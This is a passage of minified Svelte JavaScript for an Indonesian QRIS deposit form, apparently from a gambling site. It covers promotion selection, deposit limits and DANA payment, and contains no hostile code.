<!>',1),_r=je('<div slot="suffix" class="currency-suffix svelte-17fd8kg">.000,-</div>'),Ir=je('<p class="text-xxs leading-3 warning-txt error svelte-17fd8kg"><!> </p>'),Dr=je('<div class="leading-3 px-2 py-3 bg-error mb-2 status-danger svelte-17fd8kg"> </div>'),kr=je('<form class="form"><div><h3 class="text-xl lg:text-2xl mb-4 lg:mb-3 font-medium">Deposit QRIS (Instan Auto Approve)</h3> <div class="mb-2"><label for="hoki-username" class="block pb-2 font-medium">Username</label> <input class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd success svelte-17fd8kg" name="username" autocomplete="off" required readonly=""></div> <div class="mb-2"><label for="" class="block pb-2 font-medium">QRIS</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd success svelte-17fd8kg" required><option>QRISHOKI</option></select></div> <!> <div class="mb-2"><label for="amount" class="block pb-2 font-medium">Jumlah</label> <!> <!></div> <!> <div class="my-5 text-center"><button class="transition-colors btn-primary rounded-md w-full lg:w-auto py-2 px-4 font-medium leading-normal svelte-17fd8kg" type="submit" data-action="submit"><span> </span></button></div> <!></div></form>'),Sr=je("<div> </div>"),Cr=je("<div><!> <!></div>");const Ar={hash:"svelte-17fd8kg",code:'.input-currency,\n  input.svelte-17fd8kg,\n  select.svelte-17fd8kg {font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0 12px;height:50px;border-radius:4px;background:var(--ds-background-input);color:var(--ds-text);border-width:1px;border-style:solid;border-color:var(--ds-border-input);}.input-currency::placeholder,\n  input.svelte-17fd8kg::placeholder {opacity:1;color:#9ca3af;}.success.svelte-17fd8kg,\n  .success {border-color:var(--ds-border-success);background:var(--ds-background-success);color:var(--ds-text-success);}.error.svelte-17fd8kg {color:#f11846;}.bg-error.svelte-17fd8kg {border-radius:4px;}.promo-card.svelte-17fd8kg {flex-direction:column;background:var(--ds-background-brand-subtlest);color:var(--ds-text-subtle);}.number-wrapper {position:relative;display:flex;align-items:center;line-height:normal;}.input-with-thousand-multiplier {text-align:right;padding-right:50px;}.currency-suffix.svelte-17fd8kg {position:absolute;right:12px;pointer-events:none;}button[type="submit"].svelte-17fd8kg {width:100%;}'};function qr(t,e){var n,o;me(e,!0),nn(t,Ar);const r=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.is_promotion)??!1})),i=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.thousand_multiplier)??!1})),l=et((()=>{var t,n;const o=null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit;return null!=o?o/(de(i)?1e3:1):o}));let a=E(null),s=E(B([])),u=E(null);const c=et((()=>de(a)?0===de(s).length||null===de(u)?null:de(s).find((t=>t.promo_code===de(u)))??null:null)),{state:d,onSubmit:f,clearState:v}=pr(e.agentId,e.config,e.username,(null==(o=null==(n=e.config)?void 0:n.customize_settings)?void 0:o.thousand_multiplier)?1e3:1),p=et((()=>"dana"in d.transaction.extra?er:vr)),m=et((()=>{var t,n;const o=R(de(c)),r=e.config.min_amount/(de(i)?1e3:1),a=e.config.max_amount/(de(i)?1e3:1),s=(null==o?void 0:o.min)/(de(i)?1e3:1);return d.amount>0&&d.amount<r?`Nilai harus lebih dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)}`:d.amount>0&&d.amount>a?`Nilai harus kurang dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`:o&&d.amount<s?`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(o.min)} untuk Pemakaian Promo ${o.promo_code}`:e.isNewMember&&null!=de(l)&&d.amount>de(l)?`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit)} untuk Member Baru`:null}));function h(t){t.preventDefault();const e={promotion:de(u)||null};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),f(t,e)}function b(){var t;null==(t=document.querySelector(".walletReloadBtn"))||t.click()}const g=async()=>{var t,e,n,o,r;if(de(a)){const i=await(await fetch("/getDepositPromotionList",{method:"POST",body:JSON.stringify({bank_id:null==(o=null==(n=null==(e=null==(t=de(a))?void 0:t.joinarray)?void 0:e[0])?void 0:n.setting)?void 0:o.id,method:5})})).json();O(s,B(null==(r=null==i?void 0:i.d)?void 0:r.promotions))}};ut((()=>{(async()=>{const t=new URLSearchParams({method:"5",isgateway:"0"}),e=await(await fetch(`/getDepositForm/?${t.toString()}`)).json();O(a,B(null==e?void 0:e.d))})().then(g)}));const y=document.querySelector(".lineDivider");var w=Cr(),x=W(w),_=t=>{var n=Le();en(Y(n),(()=>de(p)),((t,n)=>{n(t,{onSuccess:b,get config(){return e.config},get transaction(){return d.transaction},clearState:v,buttonClass:"transition-colors btn-primary rounded-md w-full lg:w-auto py-2 px-4 font-medium leading-normal",tableStyle:"color: white;",tableClass:""})})),He(t,n)},I=t=>{var n=kr(),o=W(n),l=tt(W(o),2),f=tt(W(l),2),v=tt(l,4),p=t=>{var e=xr(),n=Y(e),o=tt(W(n),2),r=W(o),i=t=>{var e=br();e.value=null==(e.__value=null)?"":null,He(t,e)},l=t=>{var e=yr(),n=Y(e);n.value=null==(n.__value=null)?"":null,Ge(tt(n,2),17,(()=>de(s)),Ze,((t,e)=>{var n=gr(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,`${de(e).title??""} | ${de(e).promo_code??""}`)})),He(t,n)})),He(t,e)};Qe(r,(t=>{var e;(null==(e=de(a))?void 0:e.user_promo_exists)?t(i):t(l,!1)}));var d=tt(n,2),f=t=>{var e=wr(),n=W(e),o=W(n),r=tt(n,2),i=tt(W(r),2),l=W(i),a=tt(r,2),s=tt(W(a),2),u=W(s);vt((()=>{var t;return Be(u,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.min)||0))}));var d=tt(a,2),f=tt(W(d),2),v=W(f);vt((()=>{var t;return Be(v,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.max)||0))})),vt((()=>{var t;Be(o,de(c).title),Be(l,null==(t=de(c))?void 0:t.promo_type)})),He(t,e)};Qe(d,(t=>{null!==de(c)&&t(f)})),yn(o,(()=>de(u)),(t=>O(u,t))),He(t,e)};Qe(v,(t=>{var e;de(r)&&(null==(e=de(a))?void 0:e.user_allow_promo)&&t(p)}));var b=tt(v,2),g=tt(W(b),2),y=et((()=>({formatted:`input-currency\n                w-full\n                h-full\n                flex-auto\n                font-semibold\n                no-ol\n                bg-transparent\n                no-bd\n                ${d.amount>0&&!de(m)&&"success"}\n                ${de(i)?"input-with-thousand-multiplier":""}\n              `,wrapper:"number-wrapper"})));no(g,{id:"",get inputClasses(){return de(y)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return d.isFetching},style:"caret-color: white;",get value(){return d.amount},set value(t){d.amount=t},$$slots:{suffix:(t,e)=>{var n=_r();vt((()=>{pn(n,"display",de(i)?"block":"none"),pn(n,"color",d.amount>0&&!de(m)?"var(--ds-text-success)":"inherit")})),He(t,n)}}});var w=tt(g,2),x=t=>{var e=Ir(),n=W(e);hr(n);var o=tt(n);vt((()=>Be(o,` ${de(m)??""}`))),He(t,e)};Qe(w,(t=>{de(m)&&t(x)}));var _=tt(b,2),I=t=>{var e=Dr(),n=W(e);vt((()=>Be(n,d.errorMessage))),He(t,e)};Qe(_,(t=>{d.errorMessage&&t(I)}));var D=tt(_,2),k=W(D),S=W(k),C=W(S),A=tt(D,2),q=et((()=>d.isFetching&&"dana"===d.fetchingDataAction)),N=et((()=>!!de(m)||d.isFetching)),P=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(A,{buttonClass:"transition-colors btn-primary rounded-md w-full lg:w-auto py-2 px-4 font-medium leading-normal",get loading(){return de(q)},get disabled(){return de(N)},get isShow(){return de(P)}}),vt((()=>{an(f,e.username),k.disabled=!!de(m)||d.isFetching,Be(C,d.isFetching&&"submit"===d.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,h),He(t,n)};Qe(x,(t=>{d.transaction?t(_):t(I,!1)}));var D=tt(x,2),k=t=>{var e=Sr(),n=W(e);vt((()=>Be(n,y.getHTML()))),vt((()=>vn(e,ln(y.className),"svelte-17fd8kg"))),He(t,e)};Qe(D,(t=>{y&&t(k)})),He(t,w),he()}var Nr=je("<option>--- Sedang Dalam Promosi ---</option>"),Pr=je("<option> </option>"),Rr=je("<option>--- TANPA PROMOSI ---</option> <!>",1),$r=je('<div class="mb-6 promo-card flex gap-3 px-4 py-3 svelte-r6q3po"><strong class="text-center underline"> </strong> <div class="flex justify-between flex-row w-full"><span>Tipe</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Minimal Deposit</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Maximal Bonus</span> <span> </span></div></div>'),Mr=je('<div class="mb-6"><label for="promotion" class="block pb-2 font-medium">Promosi</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd success svelte-r6q3po"><!></select></div> <!>',1),Er=je('<div slot="suffix" class="currency-suffix svelte-r6q3po">.000,-</div>'),Fr=je('<p class="text-xxs leading-3 warning-txt error svelte-r6q3po"><!> </p>'),Tr=je('<form class="form"><div><h1 class="text-xl font-medium">Deposit QRIS (Instan Auto Approve)</h1> <hr class="mb-3"> <div class="mb-6"><label for="hoki-username" class="block pb-2 font-medium">Username</label> <input class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd svelte-r6q3po" name="username" autocomplete="off" required readonly=""></div> <div class="mb-6"><label for="" class="block pb-2 font-medium">QRIS</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd svelte-r6q3po" required><option>QRISHOKI</option></select></div> <!> <div class="mb-6"><label for="amount" class="block pb-2 font-medium">Jumlah</label> <!> <!></div> <div class="my-5 text-center"><button class="transition-colors btnPrimary rounded-full py-2.5 px-5 svelte-r6q3po" type="submit" data-action="submit"><span> </span></button></div> <!></div></form>'),jr=je('<!> <hr class="mb-3">',1);const Or={hash:"svelte-r6q3po",code:'.input-currency,\n  input.svelte-r6q3po,\n  select.svelte-r6q3po {font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0 12px;height:50px;border-radius:4px;background:var(--bg-input);color:var(--text-input);border-width:1px;border-style:solid;}input.svelte-r6q3po::placeholder {opacity:1;color:#9ca3af;}input.svelte-r6q3po:read-only {background:transparent;color:var(--text-2nd);}.border-success {border-color:#1cd108;}.border-error {border-color:#f11846;}.error.svelte-r6q3po {color:#f11846;}.promo-card.svelte-r6q3po {flex-direction:column;background:var(--bg-3rd);color:var(--text);}.number-wrapper {position:relative;display:flex;align-items:center;line-height:normal;}.input-with-thousand-multiplier {text-align:right;padding-right:50px;}.currency-suffix.svelte-r6q3po {position:absolute;right:12px;pointer-events:none;}button[type="submit"].svelte-r6q3po {width:100%;}'};function zr(t,e){var n,o;me(e,!0),nn(t,Or);const r=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.is_promotion)??!1})),i=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.thousand_multiplier)??!1})),l=et((()=>{var t,n;const o=null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit;return null!=o?o/(de(i)?1e3:1):o}));let a=E(null),s=E(B([])),u=E(null);const c=et((()=>de(a)?0===de(s).length||null===de(u)?null:de(s).find((t=>t.promo_code===de(u)))??null:null)),{state:d,onSubmit:f,clearState:v}=pr(e.agentId,e.config,e.username,(null==(o=null==(n=e.config)?void 0:n.customize_settings)?void 0:o.thousand_multiplier)?1e3:1),p=et((()=>"dana"in d.transaction.extra?er:vr)),m=et((()=>{var t,n;const o=R(de(c)),r=e.config.min_amount/(de(i)?1e3:1),a=e.config.max_amount/(de(i)?1e3:1),s=(null==o?void 0:o.min)/(de(i)?1e3:1);return d.amount>0&&d.amount<r?`Nilai harus lebih dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)}`:d.amount>0&&d.amount>a?`Nilai harus kurang dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`:o&&d.amount<s?`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(o.min)} untuk Pemakaian Promo ${o.promo_code}`:e.isNewMember&&null!=de(l)&&d.amount>de(l)?`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit)} untuk Member Baru`:null}));function h(t){t.preventDefault();const e={promotion:de(u)||null};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),f(t,e)}function b(){var t;null==(t=document.querySelector(".walletIcon"))||t.click()}const g=async()=>{var t,e,n,o,r;if(de(a)){const i=await(await fetch("/getDepositPromotionList",{method:"POST",body:JSON.stringify({bank_id:null==(o=null==(n=null==(e=null==(t=de(a))?void 0:t.joinarray)?void 0:e[0])?void 0:n.setting)?void 0:o.id,method:5})})).json();O(s,B(null==(r=null==i?void 0:i.d)?void 0:r.promotions))}};ut((()=>{(async()=>{const t=new URLSearchParams({method:"5",isgateway:"0"}),e=await(await fetch(`/getDepositForm/?${t.toString()}`)).json();O(a,B(null==e?void 0:e.d))})().then(g)}));var y=jr(),w=Y(y),x=t=>{var n=Le();en(Y(n),(()=>de(p)),((t,n)=>{n(t,{onSuccess:b,get config(){return e.config},get transaction(){return d.transaction},clearState:v,buttonClass:"transition-colors btnPrimary rounded-full py-2.5 px-5 mb-2",tableStyle:"color: white;",tableClass:""})})),He(t,n)},_=t=>{var n=Tr(),o=W(n),l=tt(W(o),4),f=tt(W(l),2),v=tt(l,4),p=t=>{var e=Mr(),n=Y(e),o=tt(W(n),2),r=W(o),i=t=>{var e=Nr();e.value=null==(e.__value=null)?"":null,He(t,e)},l=t=>{var e=Rr(),n=Y(e);n.value=null==(n.__value=null)?"":null,Ge(tt(n,2),17,(()=>de(s)),Ze,((t,e)=>{var n=Pr(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,`${de(e).title??""} | ${de(e).promo_code??""}`)})),He(t,n)})),He(t,e)};Qe(r,(t=>{var e;(null==(e=de(a))?void 0:e.user_promo_exists)?t(i):t(l,!1)}));var d=tt(n,2),f=t=>{var e=$r(),n=W(e),o=W(n),r=tt(n,2),i=tt(W(r),2),l=W(i),a=tt(r,2),s=tt(W(a),2),u=W(s);vt((()=>{var t;return Be(u,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.min)||0))}));var d=tt(a,2),f=tt(W(d),2),v=W(f);vt((()=>{var t;return Be(v,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.max)||0))})),vt((()=>{var t;Be(o,de(c).title),Be(l,null==(t=de(c))?void 0:t.promo_type)})),He(t,e)};Qe(d,(t=>{null!==de(c)&&t(f)})),yn(o,(()=>de(u)),(t=>O(u,t))),He(t,e)};Qe(v,(t=>{var e;de(r)&&(null==(e=de(a))?void 0:e.user_allow_promo)&&t(p)}));var b=tt(v,2),g=tt(W(b),2),y=et((()=>({formatted:`input-currency\n            w-full\n            h-full\n            flex-auto\n            font-semibold\n            no-ol\n            bg-transparent\n            no-bd\n            ${d.amount>0&&(de(m)?"input__inner_is-error border-error":"input__inner_is-successful border-success")}\n            ${de(i)?"input-with-thousand-multiplier":""}\n          `,wrapper:"number-wrapper"})));no(g,{id:"",get inputClasses(){return de(y)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return d.isFetching},get value(){return d.amount},set value(t){d.amount=t},$$slots:{suffix:(t,e)=>{var n=Er();vt((()=>{pn(n,"display",de(i)?"block":"none"),pn(n,"color",d.amount>0&&!de(m)?"var(--text-input)":"initial")})),He(t,n)}}});var w=tt(g,2),x=t=>{var e=Fr(),n=W(e);hr(n);var o=tt(n);vt((()=>Be(o,` ${de(m)??""}`))),He(t,e)};Qe(w,(t=>{de(m)&&t(x)}));var _=tt(b,2),I=W(_),D=W(I),k=W(D),S=tt(_,2),C=et((()=>d.isFetching&&"dana"===d.fetchingDataAction)),A=et((()=>!!de(m)||d.isFetching)),q=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(S,{buttonClass:"transition-colors btnPrimary rounded-full py-2.5 px-5",get loading(){return de(C)},get disabled(){return de(A)},get isShow(){return de(q)}}),vt((()=>{an(f,e.username),I.disabled=!!de(m)||d.isFetching,Be(k,d.isFetching&&"submit"===d.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,h),He(t,n)};Qe(w,(t=>{d.transaction?t(x):t(_,!1)})),He(t,y),he()}var Lr=je("<option>--- Sedang Dalam Promosi ---</option>"),Hr=je("<option> </option>"),Br=je("<option>--- TANPA PROMOSI ---</option> <!>",1),Vr=je('<div class="mb-6 promo-card flex gap-3 px-4 py-3 svelte-1ogoawo"><strong class="text-center underline"> </strong> <div class="flex justify-between flex-row w-full"><span>Tipe</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Minimal Deposit</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Maximal Bonus</span> <span> </span></div></div>'),Ur=je('<div class="mb-6"><label for="promotion" class="block pb-2 font-medium">Promosi</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-1ogoawo"><!></select></div> <!>',1),Kr=je('<div slot="suffix" class="currency-suffix svelte-1ogoawo">.000,-</div>'),Qr=je('<p class="text-xxs leading-3 warning-txt error svelte-1ogoawo"><!> </p>'),Zr=je('<form class="form"><div><h1 class="text-xl font-medium">Deposit QRIS (Instan Auto Approve)</h1> <hr class="mb-3"> <div class="mb-6"><label for="hoki-username" class="block pb-2 font-medium">Username</label> <input class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-1ogoawo" name="username" autocomplete="off" required readonly=""></div> <div class="mb-6"><label for="" class="block pb-2 font-medium">QRIS</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-1ogoawo" required><option>QRISHOKI</option></select></div> <!> <div class="mb-6"><label for="amount" class="block pb-2 font-medium">Jumlah</label> <!> <!></div> <div class="my-5 text-center"><button class="transition-colors btn-primary rounded-full py-2.5 px-5 svelte-1ogoawo" type="submit" data-action="submit"><span> </span></button></div> <!></div></form>'),Gr=je('<!> <hr class="mb-3">',1);const Jr={hash:"svelte-1ogoawo",code:'.input-currency,\n  input.svelte-1ogoawo,\n  select.svelte-1ogoawo {font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0 12px;height:50px;border-radius:4px;background:var(--bg-input);color:var(--ds-text);border-width:1px;border-style:solid;}input.svelte-1ogoawo::placeholder {opacity:1;color:#9ca3af;}input.svelte-1ogoawo:read-only {background:transparent;color:var(--text-2nd);}.input-success {border-color:var(--ds-border-success);background:var(--ds-background-success);color:var(--ds-text-success);}.input-error {border-color:var(--ds-border-danger);background:var(--ds-background-danger);color:var(--ds-text-danger);}.error.svelte-1ogoawo {color:#f11846;}.promo-card.svelte-1ogoawo {flex-direction:column;background:var(--ds-background-neutral);color:var(--ds-text);}.number-wrapper {position:relative;display:flex;align-items:center;line-height:normal;}.input-with-thousand-multiplier {text-align:right;padding-right:42px;}.currency-suffix.svelte-1ogoawo {position:absolute;right:12px;pointer-events:none;}button[type="submit"].svelte-1ogoawo {width:100%;}'};function Xr(t,e){var n,o;me(e,!0),nn(t,Jr);const r=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.is_promotion)??!1})),i=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.thousand_multiplier)??!1})),l=et((()=>{var t,n;const o=null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit;return null!=o?o/(de(i)?1e3:1):o}));let a=E(null),s=E(B([])),u=E(null);const c=et((()=>de(a)?0===de(s).length||null===de(u)?null:de(s).find((t=>t.promo_code===de(u)))??null:null)),{state:d,onSubmit:f,clearState:v}=pr(e.agentId,e.config,e.username,(null==(o=null==(n=e.config)?void 0:n.customize_settings)?void 0:o.thousand_multiplier)?1e3:1),p=et((()=>"dana"in d.transaction.extra?er:vr)),m=et((()=>{var t,n;const o=R(de(c)),r=e.config.min_amount/(de(i)?1e3:1),a=e.config.max_amount/(de(i)?1e3:1),s=(null==o?void 0:o.min)/(de(i)?1e3:1);return d.amount>0&&d.amount<r?`Nilai harus lebih dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)}`:d.amount>0&&d.amount>a?`Nilai harus kurang dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`:o&&d.amount<s?`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(o.min)} untuk Pemakaian Promo ${o.promo_code}`:e.isNewMember&&null!=de(l)&&d.amount>de(l)?`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit)} untuk Member Baru`:null}));function h(t){t.preventDefault();const e={promotion:de(u)||null};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),f(t,e)}function b(){var t;null==(t=document.querySelector(".walletIcon"))||t.click()}const g=async()=>{var t,e,n,o,r;if(de(a)){const i=await(await fetch("/getDepositPromotionList",{method:"POST",body:JSON.stringify({bank_id:null==(o=null==(n=null==(e=null==(t=de(a))?void 0:t.joinarray)?void 0:e[0])?void 0:n.setting)?void 0:o.id,method:5})})).json();O(s,B(null==(r=null==i?void 0:i.d)?void 0:r.promotions))}};ut((()=>{(async()=>{const t=new URLSearchParams({method:"5",isgateway:"0"}),e=await(await fetch(`/getDepositForm/?${t.toString()}`)).json();O(a,B(null==e?void 0:e.d))})().then(g)}));var y=Gr(),w=Y(y),x=t=>{var n=Le();en(Y(n),(()=>de(p)),((t,n)=>{n(t,{onSuccess:b,get config(){return e.config},get transaction(){return d.transaction},clearState:v,buttonClass:"transition-colors btn-primary rounded-full py-2.5 px-5 mb-2",tableStyle:"color: white;",tableClass:""})})),He(t,n)},_=t=>{var n=Zr(),o=W(n),l=tt(W(o),4),f=tt(W(l),2),v=tt(l,4),p=t=>{var e=Ur(),n=Y(e),o=tt(W(n),2),r=W(o),i=t=>{var e=Lr();e.value=null==(e.__value=null)?"":null,He(t,e)},l=t=>{var e=Br(),n=Y(e);n.value=null==(n.__value=null)?"":null,Ge(tt(n,2),17,(()=>de(s)),Ze,((t,e)=>{var n=Hr(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,`${de(e).title??""} | ${de(e).promo_code??""}`)})),He(t,n)})),He(t,e)};Qe(r,(t=>{var e;(null==(e=de(a))?void 0:e.user_promo_exists)?t(i):t(l,!1)}));var d=tt(n,2),f=t=>{var e=Vr(),n=W(e),o=W(n),r=tt(n,2),i=tt(W(r),2),l=W(i),a=tt(r,2),s=tt(W(a),2),u=W(s);vt((()=>{var t;return Be(u,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.min)||0))}));var d=tt(a,2),f=tt(W(d),2),v=W(f);vt((()=>{var t;return Be(v,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.max)||0))})),vt((()=>{var t;Be(o,de(c).title),Be(l,null==(t=de(c))?void 0:t.promo_type)})),He(t,e)};Qe(d,(t=>{null!==de(c)&&t(f)})),yn(o,(()=>de(u)),(t=>O(u,t))),He(t,e)};Qe(v,(t=>{var e;de(r)&&(null==(e=de(a))?void 0:e.user_allow_promo)&&t(p)}));var b=tt(v,2),g=tt(W(b),2),y=et((()=>({formatted:`input-currency\n            w-full\n            h-full\n            flex-auto\n            font-semibold\n            no-ol\n            bg-transparent\n            no-bd\n            ${d.amount>0&&(de(m)?"input-error":"input-success")}\n            ${de(i)?"input-with-thousand-multiplier":""}\n          `,wrapper:"number-wrapper"})));no(g,{id:"",get inputClasses(){return de(y)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return d.isFetching},style:"caret-color: white;",get value(){return d.amount},set value(t){d.amount=t},$$slots:{suffix:(t,e)=>{var n=Kr();vt((()=>{pn(n,"display",de(i)?"block":"none"),pn(n,"color",d.amount>0&&!de(m)?"var(--ds-text-success)":"var(--text-input)")})),He(t,n)}}});var w=tt(g,2),x=t=>{var e=Qr(),n=W(e);hr(n);var o=tt(n);vt((()=>Be(o,` ${de(m)??""}`))),He(t,e)};Qe(w,(t=>{de(m)&&t(x)}));var _=tt(b,2),I=W(_),D=W(I),k=W(D),S=tt(_,2),C=et((()=>d.isFetching&&"dana"===d.fetchingDataAction)),A=et((()=>!!de(m)||d.isFetching)),q=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(S,{buttonClass:"transition-colors btn-primary rounded-full py-2.5 px-5",get loading(){return de(C)},get disabled(){return de(A)},get isShow(){return de(q)}}),vt((()=>{an(f,e.username),I.disabled=!!de(m)||d.isFetching,Be(k,d.isFetching&&"submit"===d.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,h),He(t,n)};Qe(w,(t=>{d.transaction?t(x):t(_,!1)})),He(t,y),he()}var Wr=je("<option>--- Sedang Dalam Promosi ---</option>"),Yr=je("<option> </option>"),ti=je("<option>--- TANPA PROMOSI ---</option> <!>",1),ei=je('<div class="mb-6 promo-card flex gap-3 px-4 py-3 svelte-13zid66"><strong class="text-center underline"> </strong> <div class="flex justify-between flex-row w-full"><span>Tipe</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Minimal Deposit</span> <span> </span></div> <div class="flex justify-between flex-row w-full"><span>Maximal Bonus</span> <span> </span></div></div>'),ni=je('<div class="mb-6"><label for="promotion" class="block pb-2 font-medium">Promosi</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-13zid66"><!></select></div> <!>',1),oi=je('<div slot="suffix" class="currency-suffix svelte-13zid66">.000,-</div>'),ri=je('<p class="text-xxs leading-3 warning-txt error svelte-13zid66"><!> </p>'),ii=je('<form class="form"><div><h1 class="text-xl font-medium">Deposit QRIS (Instan Auto Approve)</h1> <hr class="mb-3"> <div class="mb-6"><label for="hoki-username" class="block pb-2 font-medium">Username</label> <input class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-13zid66" name="username" autocomplete="off" required readonly=""></div> <div class="mb-6"><label for="" class="block pb-2 font-medium">QRIS</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-13zid66" required><option>QRISHOKI</option></select></div> <!> <div class="mb-6"><label for="amount" class="block pb-2 font-medium">Jumlah</label> <!> <!></div> <div class="my-5 text-center"><button class="transition-colors primaryBtn--ugsportsv2 rounded-full py-2.5 px-5 svelte-13zid66" type="submit" data-action="submit"><span> </span></button></div> <!></div></form>'),li=je('<!> <hr class="mb-3">',1);const ai={hash:"svelte-13zid66",code:'.input-currency,\n  input.svelte-13zid66,\n  select.svelte-13zid66 {font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0 12px;height:50px;border-radius:4px;background:transparent;color:var(--text-input);border-width:1px;border-style:solid;}input.svelte-13zid66::placeholder {opacity:1;color:#9ca3af;}input.svelte-13zid66:read-only {background:transparent;color:var(--text-input);}.input-success {border-color:#1cd108;background:rgb(180 255 180 / 70%) !important;color:var(--text-input);}.input-error {border-color:#f11846;background:rgb(255 202 214 / 70%) !important;color:var(--text-input);}.error.svelte-13zid66 {color:#f11846;}.promo-card.svelte-13zid66 {flex-direction:column;background:var(--bg-input);color:var(--text-invert);}.number-wrapper {position:relative;display:flex;align-items:center;line-height:normal;}.input-with-thousand-multiplier {text-align:right;padding-right:48px;}.currency-suffix.svelte-13zid66 {position:absolute;right:12px;pointer-events:none;}button[type="submit"].svelte-13zid66 {width:100%;}'};function si(t,e){var n,o;me(e,!0),nn(t,ai);const r=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.is_promotion)??!1})),i=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.thousand_multiplier)??!1})),l=et((()=>{var t,n;const o=null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit;return null!=o?o/(de(i)?1e3:1):o}));let a=E(null),s=E(B([])),u=E(null);const 